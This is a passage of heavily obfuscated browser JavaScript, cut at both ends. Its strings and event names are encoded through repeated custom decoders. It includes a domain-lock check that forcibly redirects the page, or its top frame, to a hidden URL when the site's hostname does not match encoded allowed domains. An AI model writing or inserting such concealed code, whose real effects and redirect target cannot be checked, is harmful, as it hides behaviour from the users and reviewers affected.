TES_BZ[__Uint8Array]}ricTgfo(this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(zA0TuiJ[92]),this[utf8ArrayToStr(193)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(194),this[utf8ArrayToStr(195)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(196),this[utf8ArrayToStr(197)]),this[zA0TuiJ[22]](utf8ArrayToStr(198),utf8ArrayToStr(199),this[utf8ArrayToStr(zA0TuiJ[76])]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[28]),utf8ArrayToStr(202)+this[utf8ArrayToStr(203)+zA0TuiJ[128]],this[utf8ArrayToStr(204)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[28]),utf8ArrayToStr(205)+utf8ArrayToStr(206),this[utf8ArrayToStr(207)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(208),this[utf8ArrayToStr(209)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(210),this[utf8ArrayToStr(211)]),this[zA0TuiJ[22]](utf8ArrayToStr(zA0TuiJ[27]),utf8ArrayToStr(212),this[utf8ArrayToStr(213)]),this[zA0TuiJ[22]](utf8ArrayToStr(214),utf8ArrayToStr(215),this[utf8ArrayToStr(216)]),this[zA0TuiJ[22]](utf8ArrayToStr(217),utf8ArrayToStr(218),this[utf8ArrayToStr(219)]),this[zA0TuiJ[22]](utf8ArrayToStr(220),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]));if(this[utf8ArrayToStr(zA0TuiJ[29])][utf8ArrayToStr(zA0TuiJ[94])]){function t8KYtM9(__Uint8Array){var __Buffer="9CWrsAVPhDBj.(yLRUYgu0/x)#m$HE6f;F<%c[817I&}5KXzO:?*_G+q>Za2Mk3{|\"ople~4^bNvd@S]!i,QJ=T`ntw",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function LQEv8A(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=t8KYtM9(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}this[LQEv8A(225)][LQEv8A(226)](LQEv8A(227))[zA0TuiJ[22]](LQEv8A(228),__TextDecoder[LQEv8A(229)](this[LQEv8A(230)],this))}else{function JgVSPD(__Uint8Array){var __Buffer="cpqUYkn+813lC|<D;b:hz^`%,f~L?uyvVgFN@J])R2$=xPQ}&ErMH{45!9XGOS\"wsd/>BZe._Ki[6jWA(T7mIat*#0o",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function H_nFmnG(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JgVSPD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}this[zA0TuiJ[22]](H_nFmnG(231),H_nFmnG(232),this[H_nFmnG(233)])}this[utf8ArrayToStr(234)]()}if(this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[25])](__Buffer(zA0TuiJ[30]))[__Buffer(zA0TuiJ[26])]>zA0TuiJ[0]){function FPGOKm0(__Uint8Array){var __Buffer="T5bfyGF=?:tOlh@_pU(^~uj+s%#]Sa;*n1i/EH)DQ9PX7`0kLvC!wg8\"V|.{oBKNxq<}I$AzW4J[Re3M2c,mrYZ&d6>",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function CS4BVn(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=FPGOKm0(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(this[zA0TuiJ[22]](CS4BVn(235),CS4BVn(236),this[CS4BVn(237)]),this[zA0TuiJ[22]](CS4BVn(238),CS4BVn(zA0TuiJ[31]),this[CS4BVn(zA0TuiJ[96])+CS4BVn(241)+zA0TuiJ[100]]));if(this[CS4BVn(242)][CS4BVn(243)+CS4BVn(244)]==zA0TuiJ[1]){function WpvG451(__Uint8Array){var __Buffer="aAirk$bu4RK`9hO:nL)f>[3q@+W&({,mHpd8vB!~T|wlVoj%#zN2x;FJ]CEYUMZI<*ecSgX=tPQ7D?G/0y_1\".6^5}s",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function Invuy_(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=WpvG451(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A;function JgVSPD(__Uint8Array){var __Buffer="D}@Z=/yC!WaoRMObq4>t|l3~9]sI*,HTFxUg.8^`kmpNL_P2QB+(Sn?f\"d#Ehr5AjeY);czJi[wGKvVu:$07%61&<{X",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function H_nFmnG(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JgVSPD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([zA0TuiJ[32],zA0TuiJ[33],zA0TuiJ[34],zA0TuiJ[35]]),__Array=__Uint8Array([zA0TuiJ[36],H_nFmnG(245),H_nFmnG(246)]),utf8ArrayToStr="");try{function FPGOKm0(__Uint8Array){var __Buffer="DdrnKJjSAlQqVGEpZhPgUWMXaOBt4TkfN*06$b}zLcm5:FH&,I\"R>{v|Y+]i@C7.se(8u^2)?[<w1;!%~9/3x_#y=`o",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function CS4BVn(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=FPGOKm0(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof window!==CS4BVn(zA0TuiJ[37])&&typeof location!==CS4BVn(zA0TuiJ[37])&&location[__Buffer]){function WpvG451(__Uint8Array){var __Buffer="D,dJCNboiSqhkX/rav@^LzE#mQ3OH;9$!fpYM%Pn:)&2TR07W=V\"BugG_y|K8Z*l[IcjtF4A<?seU+}~561(]`w.>x{",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function Invuy_(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=WpvG451(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Invuy_(zA0TuiJ[99])?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JPIcqWD){}t8KYtM9=[H_nFmnG(249),H_nFmnG(250)];for(LQEv8A=zA0TuiJ[0];LQEv8A<t8KYtM9.length;LQEv8A++){var ybusnM=t8KYtM9[LQEv8A];if(!ybusnM)continue;if(utf8ArrayToStr===ybusnM)return zA0TuiJ[18];if(utf8ArrayToStr.length>ybusnM.length&&utf8ArrayToStr.slice(-(ybusnM.length+zA0TuiJ[1]))==zA0TuiJ[38]+ybusnM)return zA0TuiJ[18]}if(typeof window===H_nFmnG(zA0TuiJ[39]))return zA0TuiJ[18];try{function uMaBjam(__Uint8Array){var __Buffer="#5)&=u:H8@c>nt?UEa_0<MXrxgfDR$].1O;i*!\"pCWZB2PTvd/[LNj|(AF4+7ewhI^lQ~K,Y%GbVm9oy}qszk`SJ3{6",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function BEqbTPT(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=uMaBjam(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof top!==H_nFmnG(zA0TuiJ[39])&&typeof top.location!==H_nFmnG(252)+BEqbTPT(253)){function jY5xXR(__Uint8Array){var __Buffer="+WGYHeiSfrmoNQ.nbdgELJxw36lM}pD\"=Z>XjUh|5#,~CI{8y:RBt/[AK_Fa(!?s&)^7$q2z]v<@kPu0T1`c9%*V4O;",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function V4F2mc(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=jY5xXR(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}top.location.href=V4F2mc(254)}else if(typeof location!==BEqbTPT(zA0TuiJ[3])){location.href=BEqbTPT(zA0TuiJ[389])}}catch(JPIcqWD){}return zA0TuiJ[19]}catch(JPIcqWD){return zA0TuiJ[19]}})();if(!this[Invuy_(zA0TuiJ[42])][Invuy_(258)+zA0TuiJ[40]](Invuy_(259))[Invuy_(260)](Invuy_(261))){function JPIcqWD(__Uint8Array){var __Buffer="cMofw&l}_[Riu,Pdg4HA{KtSy]k@BYX.>0!xETOQn#bemq6(`zLa/Cr=|jZJNVUp75FsGD%vh$I9?\"2):~*138^;<+W",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function ybusnM(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JPIcqWD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A;function JgVSPD(__Uint8Array){var __Buffer="uAmtQSBcGeICEDfhFgd%J/b(U*>.VK2YW?rTjL{5+z)xO|P3a,`;nwX!0vRyi9&Hp]o87:=#6sq@}^~4lM\"_[<1kZN$",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function H_nFmnG(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JgVSPD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([zA0TuiJ[32],zA0TuiJ[33],zA0TuiJ[34],zA0TuiJ[35]]),__Array=__Uint8Array([zA0TuiJ[36],H_nFmnG(262),H_nFmnG(263)]),utf8ArrayToStr="");try{function FPGOKm0(__Uint8Array){var __Buffer="?;SBvZ8uqHt&|Q!P\"<VgYAJGWO5T$K3rzjpbxl=E9o4+CemX)^@1kh7Dns.]df>a/iFU[LwcR%IN2:~yM0`*,6}_(#{",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function CS4BVn(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=FPGOKm0(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof window!==CS4BVn(264)&&typeof location!==CS4BVn(265)+CS4BVn(266)&&location[__Buffer]){function WpvG451(__Uint8Array){var __Buffer="X1*m/.0S4=?<hEUAKf;5peNWdZ7@+B,s8#}]MkOxF\"^3HrwVaogGlP|cT!9`_)uQ${~jItDi(&y2qJ%LRn:vYzbC>[6",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function Invuy_(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=WpvG451(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Invuy_(267)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JPIcqWD){}t8KYtM9=[H_nFmnG(268)+H_nFmnG(269)+zA0TuiJ[40],H_nFmnG(270)+H_nFmnG(271)+"om"];for(LQEv8A=zA0TuiJ[0];LQEv8A<t8KYtM9.length;LQEv8A++){var ybusnM=t8KYtM9[LQEv8A];if(!ybusnM)continue;if(utf8ArrayToStr===ybusnM)return zA0TuiJ[18];if(utf8ArrayToStr.length>ybusnM.length&&utf8ArrayToStr.slice(-(ybusnM.length+zA0TuiJ[1]))==zA0TuiJ[38]+ybusnM)return zA0TuiJ[18]}if(typeof window===H_nFmnG(272))return zA0TuiJ[18];try{function uMaBjam(__Uint8Array){var __Buffer=",x]z(7;^u1\"?)`v=[~w#%@{2|65y&AcB30_D}<R/*negoOrVakqENFIsJjZHYmThQfLKdUGXiCb9l>P$MS!+.t4p8W:",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function BEqbTPT(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=uMaBjam(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof top!==BEqbTPT(zA0TuiJ[41])&&typeof 